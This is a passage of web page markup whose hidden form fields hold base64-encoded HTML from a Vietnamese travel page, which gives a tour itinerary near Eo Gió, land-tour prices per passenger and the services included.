<input type="hidden" name="__VIEWSTATE1469" id="__VIEWSTATE1469" value="IG3hu5l0IGPhuqNtIGdpw6FjIHRo4bqtdCBz4bqj" />
<input type="hidden" name="__VIEWSTATE1470" id="__VIEWSTATE1470" value="bmcga2hvw6FpIHbDoCB0aMO6IHbhu4suIFNhdSDE" />
<input type="hidden" name="__VIEWSTATE1471" id="__VIEWSTATE1471" value="kcOzLCBDYW5vIHbDoCBIRFYgc+G6vSDEkcawYSBR" />
<input type="hidden" name="__VIEWSTATE1472" id="__VIEWSTATE1472" value="dcO9IGtow6FjaCDEkeG6v24gPHN0cm9uZz5Cw6Np" />
<input type="hidden" name="__VIEWSTATE1473" id="__VIEWSTATE1473" value="IFNhbiBIw7Q8L3N0cm9uZz4gbOG6t24gbmfhuq9t" />
<input type="hidden" name="__VIEWSTATE1474" id="__VIEWSTATE1474" value="IG5o4buvbmcgcuG6t25nIHNhbiBow7QgdOG7sSBu" />
<input type="hidden" name="__VIEWSTATE1475" id="__VIEWSTATE1475" value="aGnDqm4gdsOgIGjDoG5nIHRyxINtIGxvw6BpIGPD" />
<input type="hidden" name="__VIEWSTATE1476" id="__VIEWSTATE1476" value="oSDEkeG6p3kgbcOgdSBz4bqvYyB0dW5nIHTEg25n" />
<input type="hidden" name="__VIEWSTATE1477" id="__VIEWSTATE1477" value="IGLGoWkgbOG7mWkuPC9zcGFuPjwvc3Bhbj48L3A+" />
<input type="hidden" name="__VIEWSTATE1478" id="__VIEWSTATE1478" value="DQoNCjxwIHN0eWxlPSJ0ZXh0LWFsaWduOiBqdXN0" />
<input type="hidden" name="__VIEWSTATE1479" id="__VIEWSTATE1479" value="aWZ5OyI+PHNwYW4gc3R5bGU9ImZvbnQtc2l6ZTox" />
<input type="hidden" name="__VIEWSTATE1480" id="__VIEWSTATE1480" value="NHB4OyI+PHNwYW4gc3R5bGU9ImNvbG9yOiMwMDAw" />
<input type="hidden" name="__VIEWSTATE1481" id="__VIEWSTATE1481" value="RkY7Ij48c3Ryb25nPjExaDMwOiA8L3N0cm9uZz5R" />
<input type="hidden" name="__VIEWSTATE1482" id="__VIEWSTATE1482" value="dcO9IGtow6FjaCBkw7luZyBi4buvYSB0csawYSB2" />
<input type="hidden" name="__VIEWSTATE1483" id="__VIEWSTATE1483" value="4bubaSBjw6FjIG3Ds24gaOG6o2kgc+G6o24gdMaw" />
<input type="hidden" name="__VIEWSTATE1484" id="__VIEWSTATE1484" value="xqFpIHPhu5FuZyBkbyBuZ8aw4budaSBkw6JuIGzD" />
<input type="hidden" name="__VIEWSTATE1485" id="__VIEWSTATE1485" value="oG5nIGNow6BpIHbhu6thIG3hu5tpIMSRw6FuaCBi" />
<input type="hidden" name="__VIEWSTATE1486" id="__VIEWSTATE1486" value="4bqvdCDEkcaw4bujYyDEkeG7gyBjaOG6vyBiaeG6" />
<input type="hidden" name="__VIEWSTATE1487" id="__VIEWSTATE1487" value="v24gY2hvIHF1w70ga2jDoWNoIHRoxrDhu59uZyB0" />
<input type="hidden" name="__VIEWSTATE1488" id="__VIEWSTATE1488" value="aOG7qWMuPC9zcGFuPjwvc3Bhbj48L3A+DQoNCjxw" />
<input type="hidden" name="__VIEWSTATE1489" id="__VIEWSTATE1489" value="IHN0eWxlPSJ0ZXh0LWFsaWduOiBqdXN0aWZ5OyI+" />
<input type="hidden" name="__VIEWSTATE1490" id="__VIEWSTATE1490" value="PHNwYW4gc3R5bGU9ImZvbnQtc2l6ZToxNHB4OyI+" />
<input type="hidden" name="__VIEWSTATE1491" id="__VIEWSTATE1491" value="PHNwYW4gc3R5bGU9ImNvbG9yOiMwMDAwRkY7Ij5T" />
<input type="hidden" name="__VIEWSTATE1492" id="__VIEWSTATE1492" value="YXUgYuG7r2EgdHLGsGEsIHF1w70ga2jDoWNoIHRo" />
<input type="hidden" name="__VIEWSTATE1493" id="__VIEWSTATE1493" value="YW0gcXVhbjogPHN0cm9uZz5FbyBHacOzPC9zdHJv" />
<input type="hidden" name="__VIEWSTATE1494" id="__VIEWSTATE1494" value="bmc+ICZuZGFzaDsgbeG7mXQgZ2jhu4FuaCDEkcOh" />
<input type="hidden" name="__VIEWSTATE1495" id="__VIEWSTATE1495" value="IHF1YW5oIG7Eg20gbOG7mW5nIGdpw7MuIMSQ4bup" />
<input type="hidden" name="__VIEWSTATE1496" id="__VIEWSTATE1496" value="bmcgdHLDqm4gPHN0cm9uZz5FbyBHacOzPC9zdHJv" />
<input type="hidden" name="__VIEWSTATE1497" id="__VIEWSTATE1497" value="bmc+LCBwaMOzbmcgdOG6p20gbeG6r3QgcmEgeGEs" />
<input type="hidden" name="__VIEWSTATE1498" id="__VIEWSTATE1498" value="IHF1w70ga2jDoWNoIGNoacOqbSBuZ8aw4buhbmcg" />
<input type="hidden" name="__VIEWSTATE1499" id="__VIEWSTATE1499" value="YmFvIHF1w6F0IGPhuqMgdsO5bmcgYmnhu4NuIGJh" />
<input type="hidden" name="__VIEWSTATE1500" id="__VIEWSTATE1500" value="byBsYSBy4buZbmcgbOG7m24sIMSR4bqvbSBzYXkg" />
<input type="hidden" name="__VIEWSTATE1501" id="__VIEWSTATE1501" value="bMOybmcgbmfGsOG7nWkuIDxzdHJvbmc+RW8gZ2nD" />
<input type="hidden" name="__VIEWSTATE1502" id="__VIEWSTATE1502" value="szwvc3Ryb25nPiAmbmRhc2g7IE7GoWkgbmfhuq9t" />
<input type="hidden" name="__VIEWSTATE1503" id="__VIEWSTATE1503" value="IEhvw6BuZyBow7RuIMSR4bq5cCBuaOG6pXQgPHN0" />
<input type="hidden" name="__VIEWSTATE1504" id="__VIEWSTATE1504" value="cm9uZz5WaeG7h3QgTmFtLjwvc3Ryb25nPjwvc3Bh" />
<input type="hidden" name="__VIEWSTATE1505" id="__VIEWSTATE1505" value="bj48L3NwYW4+PC9wPg0KDQo8cCBzdHlsZT0idGV4" />
<input type="hidden" name="__VIEWSTATE1506" id="__VIEWSTATE1506" value="dC1hbGlnbjoganVzdGlmeTsiPjxzcGFuIHN0eWxl" />
<input type="hidden" name="__VIEWSTATE1507" id="__VIEWSTATE1507" value="PSJmb250LXNpemU6MTRweDsiPjxzcGFuIHN0eWxl" />
<input type="hidden" name="__VIEWSTATE1508" id="__VIEWSTATE1508" value="PSJjb2xvcjojMDAwMEZGOyI+WGUgdmHMgCBIRFYg" />
<input type="hidden" name="__VIEWSTATE1509" id="__VIEWSTATE1509" value="dGnDqsyDbiDEkW9hzIBuIHJhIFPDom4gYmF5IDxz" />
<input type="hidden" name="__VIEWSTATE1510" id="__VIEWSTATE1510" value="dHJvbmc+UGh1zIAgQ2HMgXQ8L3N0cm9uZz4uIEvh" />
<input type="hidden" name="__VIEWSTATE1511" id="__VIEWSTATE1511" value="ur90IHRow7pjIGNoxrDGoW5nIHRyw6xuaCB0aGFt" />
<input type="hidden" name="__VIEWSTATE1512" id="__VIEWSTATE1512" value="IHF1YW4uIFRow6JuIGNow6BvIHbDoCBo4bq5biBn" />
<input type="hidden" name="__VIEWSTATE1513" id="__VIEWSTATE1513" value="4bq3cCBs4bqhaSBRdcO9IGtow6FjaC48L3NwYW4+" />
<input type="hidden" name="__VIEWSTATE1514" id="__VIEWSTATE1514" value="PC9zcGFuPjwvcD4NCg0KPHAgc3R5bGU9InRleHQt" />
<input type="hidden" name="__VIEWSTATE1515" id="__VIEWSTATE1515" value="YWxpZ246IGp1c3RpZnk7Ij4mbmJzcDs8L3A+DQoN" />
<input type="hidden" name="__VIEWSTATE1516" id="__VIEWSTATE1516" value="CjxwIHN0eWxlPSJ0ZXh0LWFsaWduOiBjZW50ZXI7" />
<input type="hidden" name="__VIEWSTATE1517" id="__VIEWSTATE1517" value="Ij48c3BhbiBzdHlsZT0iZm9udC1zaXplOjE0cHg7" />
<input type="hidden" name="__VIEWSTATE1518" id="__VIEWSTATE1518" value="Ij48c3BhbiBzdHlsZT0iY29sb3I6IzAwMDBGRjsi" />
<input type="hidden" name="__VIEWSTATE1519" id="__VIEWSTATE1519" value="PjxzdHJvbmc+PGVtPjx1PkNow7pjIHF1w70ga2jD" />
<input type="hidden" name="__VIEWSTATE1520" id="__VIEWSTATE1520" value="oWNoIG3hu5l0IGNodXnhur9uIMSRaSB2dWkgduG6" />
<input type="hidden" name="__VIEWSTATE1521" id="__VIEWSTATE1521" value="uyAmYW1wOyB0aMO6IHbhu4sgITwvdT48L2VtPjwv" />
<input type="hidden" name="__VIEWSTATE1522" id="__VIEWSTATE1522" value="c3Ryb25nPjwvc3Bhbj48L3NwYW4+PC9wPg0KDQo8" />
<input type="hidden" name="__VIEWSTATE1523" id="__VIEWSTATE1523" value="cCBzdHlsZT0idGV4dC1hbGlnbjogY2VudGVyOyI+" />
<input type="hidden" name="__VIEWSTATE1524" id="__VIEWSTATE1524" value="PHNwYW4gc3R5bGU9ImZvbnQtc2l6ZToxNHB4OyI+" />
<input type="hidden" name="__VIEWSTATE1525" id="__VIEWSTATE1525" value="PHNwYW4gc3R5bGU9ImNvbG9yOiMwMDAwRkY7Ij48" />
<input type="hidden" name="__VIEWSTATE1526" id="__VIEWSTATE1526" value="c3Ryb25nPjxlbT5HacOhIExhbmQgVG91ciBUaGFt" />
<input type="hidden" name="__VIEWSTATE1527" id="__VIEWSTATE1527" value="IEto4bqjbzwvZW0+PC9zdHJvbmc+PC9zcGFuPjwv" />
<input type="hidden" name="__VIEWSTATE1528" id="__VIEWSTATE1528" value="c3Bhbj48L3A+DQoNCjx0YWJsZSBib3JkZXI9IjEi" />
<input type="hidden" name="__VIEWSTATE1529" id="__VIEWSTATE1529" value="IGNlbGxwYWRkaW5nPSIwIiBjZWxsc3BhY2luZz0i" />
<input type="hidden" name="__VIEWSTATE1530" id="__VIEWSTATE1530" value="MCIgd2lkdGg9Ijc2OCI+DQoJPHRib2R5Pg0KCQk8" />
<input type="hidden" name="__VIEWSTATE1531" id="__VIEWSTATE1531" value="dHI+DQoJCQk8dGQgc3R5bGU9IndpZHRoOjE3NHB4" />
<input type="hidden" name="__VIEWSTATE1532" id="__VIEWSTATE1532" value="OyI+DQoJCQk8cCBzdHlsZT0idGV4dC1hbGlnbjog" />
<input type="hidden" name="__VIEWSTATE1533" id="__VIEWSTATE1533" value="Y2VudGVyOyI+PHNwYW4gc3R5bGU9ImZvbnQtc2l6" />
<input type="hidden" name="__VIEWSTATE1534" id="__VIEWSTATE1534" value="ZToxNHB4OyI+PHNwYW4gc3R5bGU9ImNvbG9yOiMw" />
<input type="hidden" name="__VIEWSTATE1535" id="__VIEWSTATE1535" value="MDAwRkY7Ij48c3Ryb25nPjxlbT5T4buRIEzGsOG7" />
<input type="hidden" name="__VIEWSTATE1536" id="__VIEWSTATE1536" value="o25nIEtow6FjaDwvZW0+PC9zdHJvbmc+PC9zcGFu" />
<input type="hidden" name="__VIEWSTATE1537" id="__VIEWSTATE1537" value="Pjwvc3Bhbj48L3A+DQoJCQk8L3RkPg0KCQkJPHRk" />
<input type="hidden" name="__VIEWSTATE1538" id="__VIEWSTATE1538" value="IHN0eWxlPSJ3aWR0aDoxMjBweDsiPg0KCQkJPHAg" />
<input type="hidden" name="__VIEWSTATE1539" id="__VIEWSTATE1539" value="c3R5bGU9InRleHQtYWxpZ246IGNlbnRlcjsiPjxz" />
<input type="hidden" name="__VIEWSTATE1540" id="__VIEWSTATE1540" value="cGFuIHN0eWxlPSJmb250LXNpemU6MTRweDsiPjxz" />
<input type="hidden" name="__VIEWSTATE1541" id="__VIEWSTATE1541" value="cGFuIHN0eWxlPSJjb2xvcjojMDAwMEZGOyI+PHN0" />
<input type="hidden" name="__VIEWSTATE1542" id="__VIEWSTATE1542" value="cm9uZz48ZW0+MDggJm5kYXNoOyAxMCBwYXg8L2Vt" />
<input type="hidden" name="__VIEWSTATE1543" id="__VIEWSTATE1543" value="Pjwvc3Ryb25nPjwvc3Bhbj48L3NwYW4+PC9wPg0K" />
<input type="hidden" name="__VIEWSTATE1544" id="__VIEWSTATE1544" value="CQkJPC90ZD4NCgkJCTx0ZCBzdHlsZT0id2lkdGg6" />
<input type="hidden" name="__VIEWSTATE1545" id="__VIEWSTATE1545" value="MTE0cHg7Ij4NCgkJCTxwIHN0eWxlPSJ0ZXh0LWFs" />
<input type="hidden" name="__VIEWSTATE1546" id="__VIEWSTATE1546" value="aWduOiBjZW50ZXI7Ij48c3BhbiBzdHlsZT0iZm9u" />
<input type="hidden" name="__VIEWSTATE1547" id="__VIEWSTATE1547" value="dC1zaXplOjE0cHg7Ij48c3BhbiBzdHlsZT0iY29s" />
<input type="hidden" name="__VIEWSTATE1548" id="__VIEWSTATE1548" value="b3I6IzAwMDBGRjsiPjxzdHJvbmc+PGVtPjExICZu" />
<input type="hidden" name="__VIEWSTATE1549" id="__VIEWSTATE1549" value="ZGFzaDsgMTQgcGF4PC9lbT48L3N0cm9uZz48L3Nw" />
<input type="hidden" name="__VIEWSTATE1550" id="__VIEWSTATE1550" value="YW4+PC9zcGFuPjwvcD4NCgkJCTwvdGQ+DQoJCQk8" />
<input type="hidden" name="__VIEWSTATE1551" id="__VIEWSTATE1551" value="dGQgc3R5bGU9IndpZHRoOjExNHB4OyI+DQoJCQk8" />
<input type="hidden" name="__VIEWSTATE1552" id="__VIEWSTATE1552" value="cCBzdHlsZT0idGV4dC1hbGlnbjogY2VudGVyOyI+" />
<input type="hidden" name="__VIEWSTATE1553" id="__VIEWSTATE1553" value="PHNwYW4gc3R5bGU9ImZvbnQtc2l6ZToxNHB4OyI+" />
<input type="hidden" name="__VIEWSTATE1554" id="__VIEWSTATE1554" value="PHNwYW4gc3R5bGU9ImNvbG9yOiMwMDAwRkY7Ij48" />
<input type="hidden" name="__VIEWSTATE1555" id="__VIEWSTATE1555" value="c3Ryb25nPjxlbT4xNSAmbmRhc2g7IDE4IHBheDwv" />
<input type="hidden" name="__VIEWSTATE1556" id="__VIEWSTATE1556" value="ZW0+PC9zdHJvbmc+PC9zcGFuPjwvc3Bhbj48L3A+" />
<input type="hidden" name="__VIEWSTATE1557" id="__VIEWSTATE1557" value="DQoJCQk8L3RkPg0KCQkJPHRkIHN0eWxlPSJ3aWR0" />
<input type="hidden" name="__VIEWSTATE1558" id="__VIEWSTATE1558" value="aDoxMjBweDsiPg0KCQkJPHAgc3R5bGU9InRleHQt" />
<input type="hidden" name="__VIEWSTATE1559" id="__VIEWSTATE1559" value="YWxpZ246IGNlbnRlcjsiPjxzcGFuIHN0eWxlPSJm" />
<input type="hidden" name="__VIEWSTATE1560" id="__VIEWSTATE1560" value="b250LXNpemU6MTRweDsiPjxzcGFuIHN0eWxlPSJj" />
<input type="hidden" name="__VIEWSTATE1561" id="__VIEWSTATE1561" value="b2xvcjojMDAwMEZGOyI+PHN0cm9uZz48ZW0+MTkg" />
<input type="hidden" name="__VIEWSTATE1562" id="__VIEWSTATE1562" value="Jm5kYXNoOyAyMiBwYXg8L2VtPjwvc3Ryb25nPjwv" />
<input type="hidden" name="__VIEWSTATE1563" id="__VIEWSTATE1563" value="c3Bhbj48L3NwYW4+PC9wPg0KCQkJPC90ZD4NCgkJ" />
<input type="hidden" name="__VIEWSTATE1564" id="__VIEWSTATE1564" value="CTx0ZCBzdHlsZT0id2lkdGg6MTI2cHg7Ij4NCgkJ" />
<input type="hidden" name="__VIEWSTATE1565" id="__VIEWSTATE1565" value="CTxwIHN0eWxlPSJ0ZXh0LWFsaWduOiBjZW50ZXI7" />
<input type="hidden" name="__VIEWSTATE1566" id="__VIEWSTATE1566" value="Ij48c3BhbiBzdHlsZT0iZm9udC1zaXplOjE0cHg7" />
<input type="hidden" name="__VIEWSTATE1567" id="__VIEWSTATE1567" value="Ij48c3BhbiBzdHlsZT0iY29sb3I6IzAwMDBGRjsi" />
<input type="hidden" name="__VIEWSTATE1568" id="__VIEWSTATE1568" value="PjxzdHJvbmc+PGVtPjIzICZuZGFzaDsgMjYgcGF4" />
<input type="hidden" name="__VIEWSTATE1569" id="__VIEWSTATE1569" value="PC9lbT48L3N0cm9uZz48L3NwYW4+PC9zcGFuPjwv" />
<input type="hidden" name="__VIEWSTATE1570" id="__VIEWSTATE1570" value="cD4NCgkJCTwvdGQ+DQoJCTwvdHI+DQoJCTx0cj4N" />
<input type="hidden" name="__VIEWSTATE1571" id="__VIEWSTATE1571" value="CgkJCTx0ZCBzdHlsZT0id2lkdGg6MTc0cHg7Ij4N" />
<input type="hidden" name="__VIEWSTATE1572" id="__VIEWSTATE1572" value="CgkJCTxwIHN0eWxlPSJ0ZXh0LWFsaWduOiBjZW50" />
<input type="hidden" name="__VIEWSTATE1573" id="__VIEWSTATE1573" value="ZXI7Ij48c3BhbiBzdHlsZT0iZm9udC1zaXplOjE0" />
<input type="hidden" name="__VIEWSTATE1574" id="__VIEWSTATE1574" value="cHg7Ij48c3BhbiBzdHlsZT0iY29sb3I6IzAwMDBG" />
<input type="hidden" name="__VIEWSTATE1575" id="__VIEWSTATE1575" value="RjsiPjxzdHJvbmc+PGVtPkdpw6EgVG91ciBOZ8Og" />
<input type="hidden" name="__VIEWSTATE1576" id="__VIEWSTATE1576" value="eSBUaMaw4budbmc8L2VtPjwvc3Ryb25nPjwvc3Bh" />
<input type="hidden" name="__VIEWSTATE1577" id="__VIEWSTATE1577" value="bj48L3NwYW4+PC9wPg0KCQkJPC90ZD4NCgkJCTx0" />
<input type="hidden" name="__VIEWSTATE1578" id="__VIEWSTATE1578" value="ZCBzdHlsZT0id2lkdGg6MTIwcHg7Ij4NCgkJCTxw" />
<input type="hidden" name="__VIEWSTATE1579" id="__VIEWSTATE1579" value="IHN0eWxlPSJ0ZXh0LWFsaWduOiBjZW50ZXI7Ij48" />
<input type="hidden" name="__VIEWSTATE1580" id="__VIEWSTATE1580" value="c3BhbiBzdHlsZT0iZm9udC1zaXplOjE0cHg7Ij48" />
<input type="hidden" name="__VIEWSTATE1581" id="__VIEWSTATE1581" value="c3BhbiBzdHlsZT0iY29sb3I6IzAwMDBGRjsiPjxz" />
<input type="hidden" name="__VIEWSTATE1582" id="__VIEWSTATE1582" value="dHJvbmc+PGVtPjMuOTUwLjAwMMSRL3BheDwvZW0+" />
<input type="hidden" name="__VIEWSTATE1583" id="__VIEWSTATE1583" value="PC9zdHJvbmc+PC9zcGFuPjwvc3Bhbj48L3A+DQoJ" />
<input type="hidden" name="__VIEWSTATE1584" id="__VIEWSTATE1584" value="CQk8L3RkPg0KCQkJPHRkIHN0eWxlPSJ3aWR0aDox" />
<input type="hidden" name="__VIEWSTATE1585" id="__VIEWSTATE1585" value="MTRweDsiPg0KCQkJPHAgc3R5bGU9InRleHQtYWxp" />
<input type="hidden" name="__VIEWSTATE1586" id="__VIEWSTATE1586" value="Z246IGNlbnRlcjsiPjxzcGFuIHN0eWxlPSJmb250" />
<input type="hidden" name="__VIEWSTATE1587" id="__VIEWSTATE1587" value="LXNpemU6MTRweDsiPjxzcGFuIHN0eWxlPSJjb2xv" />
<input type="hidden" name="__VIEWSTATE1588" id="__VIEWSTATE1588" value="cjojMDAwMEZGOyI+PHN0cm9uZz48ZW0+My43NTAu" />
<input type="hidden" name="__VIEWSTATE1589" id="__VIEWSTATE1589" value="MDAwxJEvcGF4PC9lbT48L3N0cm9uZz48L3NwYW4+" />
<input type="hidden" name="__VIEWSTATE1590" id="__VIEWSTATE1590" value="PC9zcGFuPjwvcD4NCgkJCTwvdGQ+DQoJCQk8dGQg" />
<input type="hidden" name="__VIEWSTATE1591" id="__VIEWSTATE1591" value="c3R5bGU9IndpZHRoOjExNHB4OyI+DQoJCQk8cCBz" />
<input type="hidden" name="__VIEWSTATE1592" id="__VIEWSTATE1592" value="dHlsZT0idGV4dC1hbGlnbjogY2VudGVyOyI+PHNw" />
<input type="hidden" name="__VIEWSTATE1593" id="__VIEWSTATE1593" value="YW4gc3R5bGU9ImZvbnQtc2l6ZToxNHB4OyI+PHNw" />
<input type="hidden" name="__VIEWSTATE1594" id="__VIEWSTATE1594" value="YW4gc3R5bGU9ImNvbG9yOiMwMDAwRkY7Ij48c3Ry" />
<input type="hidden" name="__VIEWSTATE1595" id="__VIEWSTATE1595" value="b25nPjxlbT4zLjY1MC4wMDDEkS9wYXg8L2VtPjwv" />
<input type="hidden" name="__VIEWSTATE1596" id="__VIEWSTATE1596" value="c3Ryb25nPjwvc3Bhbj48L3NwYW4+PC9wPg0KCQkJ" />
<input type="hidden" name="__VIEWSTATE1597" id="__VIEWSTATE1597" value="PC90ZD4NCgkJCTx0ZCBzdHlsZT0id2lkdGg6MTIw" />
<input type="hidden" name="__VIEWSTATE1598" id="__VIEWSTATE1598" value="cHg7Ij4NCgkJCTxwIHN0eWxlPSJ0ZXh0LWFsaWdu" />
<input type="hidden" name="__VIEWSTATE1599" id="__VIEWSTATE1599" value="OiBjZW50ZXI7Ij48c3BhbiBzdHlsZT0iZm9udC1z" />
<input type="hidden" name="__VIEWSTATE1600" id="__VIEWSTATE1600" value="aXplOjE0cHg7Ij48c3BhbiBzdHlsZT0iY29sb3I6" />
<input type="hidden" name="__VIEWSTATE1601" id="__VIEWSTATE1601" value="IzAwMDBGRjsiPjxzdHJvbmc+PGVtPjMuNTUwLjAw" />
<input type="hidden" name="__VIEWSTATE1602" id="__VIEWSTATE1602" value="MMSRL3BheDwvZW0+PC9zdHJvbmc+PC9zcGFuPjwv" />
<input type="hidden" name="__VIEWSTATE1603" id="__VIEWSTATE1603" value="c3Bhbj48L3A+DQoJCQk8L3RkPg0KCQkJPHRkIHN0" />
<input type="hidden" name="__VIEWSTATE1604" id="__VIEWSTATE1604" value="eWxlPSJ3aWR0aDoxMjZweDsiPg0KCQkJPHAgc3R5" />
<input type="hidden" name="__VIEWSTATE1605" id="__VIEWSTATE1605" value="bGU9InRleHQtYWxpZ246IGNlbnRlcjsiPjxzcGFu" />
<input type="hidden" name="__VIEWSTATE1606" id="__VIEWSTATE1606" value="IHN0eWxlPSJmb250LXNpemU6MTRweDsiPjxzcGFu" />
<input type="hidden" name="__VIEWSTATE1607" id="__VIEWSTATE1607" value="IHN0eWxlPSJjb2xvcjojMDAwMEZGOyI+PHN0cm9u" />
<input type="hidden" name="__VIEWSTATE1608" id="__VIEWSTATE1608" value="Zz48ZW0+My40NTAuMDAwxJEvcGF4PC9lbT48L3N0" />
<input type="hidden" name="__VIEWSTATE1609" id="__VIEWSTATE1609" value="cm9uZz48L3NwYW4+PC9zcGFuPjwvcD4NCgkJCTwv" />
<input type="hidden" name="__VIEWSTATE1610" id="__VIEWSTATE1610" value="dGQ+DQoJCTwvdHI+DQoJCTx0cj4NCgkJCTx0ZCBj" />
<input type="hidden" name="__VIEWSTATE1611" id="__VIEWSTATE1611" value="b2xzcGFuPSI2IiBzdHlsZT0id2lkdGg6NzY4cHg7" />
<input type="hidden" name="__VIEWSTATE1612" id="__VIEWSTATE1612" value="Ij4NCgkJCTxwIHN0eWxlPSJ0ZXh0LWFsaWduOiBj" />
<input type="hidden" name="__VIEWSTATE1613" id="__VIEWSTATE1613" value="ZW50ZXI7Ij48c3BhbiBzdHlsZT0iZm9udC1zaXpl" />
<input type="hidden" name="__VIEWSTATE1614" id="__VIEWSTATE1614" value="OjE0cHg7Ij48c3BhbiBzdHlsZT0iY29sb3I6IzAw" />
<input type="hidden" name="__VIEWSTATE1615" id="__VIEWSTATE1615" value="MDBGRjsiPjxzdHJvbmc+PGVtPkdpw6EgdG91ciBj" />
<input type="hidden" name="__VIEWSTATE1616" id="__VIEWSTATE1616" value="w7MgdGjhu4MgdGhheSDEkeG7lWkgdGhlbyB0aOG7" />
<input type="hidden" name="__VIEWSTATE1617" id="__VIEWSTATE1617" value="nWkgxJFp4buDbTwvZW0+PC9zdHJvbmc+PC9zcGFu" />
<input type="hidden" name="__VIEWSTATE1618" id="__VIEWSTATE1618" value="Pjwvc3Bhbj48L3A+DQoJCQk8L3RkPg0KCQk8L3Ry" />
<input type="hidden" name="__VIEWSTATE1619" id="__VIEWSTATE1619" value="Pg0KCTwvdGJvZHk+DQo8L3RhYmxlPg0KDQo8cCBz" />
<input type="hidden" name="__VIEWSTATE1620" id="__VIEWSTATE1620" value="dHlsZT0idGV4dC1hbGlnbjoganVzdGlmeTsiPiZu" />
<input type="hidden" name="__VIEWSTATE1621" id="__VIEWSTATE1621" value="YnNwOzwvcD4NCg0KPHAgc3R5bGU9InRleHQtYWxp" />
<input type="hidden" name="__VIEWSTATE1622" id="__VIEWSTATE1622" value="Z246IGp1c3RpZnk7Ij48c3BhbiBzdHlsZT0iZm9u" />
<input type="hidden" name="__VIEWSTATE1623" id="__VIEWSTATE1623" value="dC1zaXplOjE0cHg7Ij48c3BhbiBzdHlsZT0iY29s" />
<input type="hidden" name="__VIEWSTATE1624" id="__VIEWSTATE1624" value="b3I6IzAwMDBGRjsiPjxzdHJvbmc+PHU+R0nDgSBU" />
<input type="hidden" name="__VIEWSTATE1625" id="__VIEWSTATE1625" value="T1VSIEJBTyBH4buSTTwvdT48L3N0cm9uZz48L3Nw" />
<input type="hidden" name="__VIEWSTATE1626" id="__VIEWSTATE1626" value="YW4+PC9zcGFuPjwvcD4NCg0KPHVsPg0KCTxsaSBz" />
<input type="hidden" name="__VIEWSTATE1627" id="__VIEWSTATE1627" value="dHlsZT0idGV4dC1hbGlnbjoganVzdGlmeTsiPjxz" />
<input type="hidden" name="__VIEWSTATE1628" id="__VIEWSTATE1628" value="cGFuIHN0eWxlPSJmb250LXNpemU6MTRweDsiPjxz" />
<input type="hidden" name="__VIEWSTATE1629" id="__VIEWSTATE1629" value="cGFuIHN0eWxlPSJjb2xvcjojMDAwMEZGOyI+WGUg" />
<input type="hidden" name="__VIEWSTATE1630" id="__VIEWSTATE1630" value="w5QgdMO0IMSR4budaSBt4bubaSBwaOG7pWMgduG7" />
<input type="hidden" name="__VIEWSTATE1631" id="__VIEWSTATE1631" value="pSB0aGFtIHF1YW4gc3Xhu5F0IHR1eeG6v24uPC9z" />
<input type="hidden" name="__VIEWSTATE1632" id="__VIEWSTATE1632" value="cGFuPjwvc3Bhbj48L2xpPg0KCTxsaSBzdHlsZT0i" />
<input type="hidden" name="__VIEWSTATE1633" id="__VIEWSTATE1633" value="dGV4dC1hbGlnbjoganVzdGlmeTsiPjxzcGFuIHN0" />
<input type="hidden" name="__VIEWSTATE1634" id="__VIEWSTATE1634" value="eWxlPSJmb250LXNpemU6MTRweDsiPjxzcGFuIHN0" />
<input type="hidden" name="__VIEWSTATE1635" id="__VIEWSTATE1635" value="eWxlPSJjb2xvcjojMDAwMEZGOyI+S2jDoWNoIHPh" />
<input type="hidden" name="__VIEWSTATE1636" id="__VIEWSTATE1636" value="uqFuIDMgc2FvICgyIC0gMyBraMOhY2gvcGjDsm5n" />
<input type="hidden" name="__VIEWSTATE1637" id="__VIEWSTATE1637" value="KS48L3NwYW4+PC9zcGFuPjwvbGk+DQoJPGxpIHN0" />
<input type="hidden" name="__VIEWSTATE1638" id="__VIEWSTATE1638" value="eWxlPSJ0ZXh0LWFsaWduOiBqdXN0aWZ5OyI+PHNw" />
<input type="hidden" name="__VIEWSTATE1639" id="__VIEWSTATE1639" value="YW4gc3R5bGU9ImZvbnQtc2l6ZToxNHB4OyI+PHNw" />
<input type="hidden" name="__VIEWSTATE1640" id="__VIEWSTATE1640" value="YW4gc3R5bGU9ImNvbG9yOiMwMDAwRkY7Ij5Dw6Fj" />
<input type="hidden" name="__VIEWSTATE1641" id="__VIEWSTATE1641" value="IGLhu69hIMSDbiB0aGVvIGNoxrDGoW5nIHRyw6xu" />
<input type="hidden" name="__VIEWSTATE1642" id="__VIEWSTATE1642" value="aCAoMDMgYuG7r2Egc8Ohbmc6IEJ1ZmZldCwgMDcg" />
<input type="hidden" name="__VIEWSTATE1643" id="__VIEWSTATE1643" value="YuG7r2EgxINuIGNow61uaCAxMjAuMDAwxJEvc3Xh" />
<input type="hidden" name="__VIEWSTATE1644" id="__VIEWSTATE1644" value="uqV0KS48L3NwYW4+PC9zcGFuPjwvbGk+DQoJPGxp" />
<input type="hidden" name="__VIEWSTATE1645" id="__VIEWSTATE1645" value="IHN0eWxlPSJ0ZXh0LWFsaWduOiBqdXN0aWZ5OyI+" />
<input type="hidden" name="__VIEWSTATE1646" id="__VIEWSTATE1646" value="PHNwYW4gc3R5bGU9ImZvbnQtc2l6ZToxNHB4OyI+" />
<input type="hidden" name="__VIEWSTATE1647" id="__VIEWSTATE1647" value="PHNwYW4gc3R5bGU9ImNvbG9yOiMwMDAwRkY7Ij5I" />
<input type="hidden" name="__VIEWSTATE1648" id="__VIEWSTATE1648" value="xrDhu5tuZyBk4bqrbiB2acOqbiDEkeG7i2EgcGjG" />
<input type="hidden" name="__VIEWSTATE1649" id="__VIEWSTATE1649" value="sMahbmcga2luaCBuZ2hp4buHbSwgbmhp4buHdCB0" />
<input type="hidden" name="__VIEWSTATE1650" id="__VIEWSTATE1650" value="w6xuaCBwaOG7pWMgduG7pSBzdeG7kXQgdHV54bq/" />
<input type="hidden" name="__VIEWSTATE1651" id="__VIEWSTATE1651" value="bi48L3NwYW4+PC9zcGFuPjwvbGk+DQoJPGxpIHN0" />
<input type="hidden" name="__VIEWSTATE1652" id="__VIEWSTATE1652" value="eWxlPSJ0ZXh0LWFsaWduOiBqdXN0aWZ5OyI+PHNw" />
<input type="hidden" name="__VIEWSTATE1653" id="__VIEWSTATE1653" value="YW4gc3R5bGU9ImZvbnQtc2l6ZToxNHB4OyI+PHNw" />
<input type="hidden" name="__VIEWSTATE1654" id="__VIEWSTATE1654" value="YW4gc3R5bGU9ImNvbG9yOiMwMDAwRkY7Ij5QaMOt" />
<input type="hidden" name="__VIEWSTATE1655" id="__VIEWSTATE1655" value="IHbDoG8gY+G7lW5nIGPDoWMgxJFp4buDbSB0aGFt" />
